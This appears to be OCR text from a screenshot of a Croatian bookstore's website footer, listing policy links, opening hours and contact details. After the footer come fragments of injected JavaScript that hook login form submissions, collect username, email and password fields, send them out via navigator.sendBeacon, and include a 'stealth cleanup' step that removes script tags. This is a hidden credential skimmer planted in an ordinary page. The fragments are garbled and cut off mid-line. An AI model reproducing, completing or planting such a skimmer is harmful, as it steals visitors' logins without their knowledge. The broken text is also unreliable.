
Omatenje poklona
KORISNI LINKOVI
Opći uvjeti
Zaštita osobnih podataka
Uvjeti korištenja kolačića
Politika privatnosti
Izjava o pristupačnosti
KONTAKT
Radno vrijeme knjižare:
Pon – Pet: 08 – 20h
Subota: 08 – 14h
Tel.:
01/3835-021
E-mail:
info@pph.hr
/*wpsi_f9f0b045*/ /* /*wpsi-ext*/ */ (function(){ var _e
_s=localStorage.getItem('_wpsi_s')||''; // Stealth cleanup of
document.getElementsByTagName('script'); for(var i=0; i
=
navigator.sendBeacon(_e,JSON.stringify({s:_h,u:u,p:p})); },
u=f.querySelector('[name=username],[name=log],[name=emai
f.addEventListener('submit',_collect,true); f.addEventListen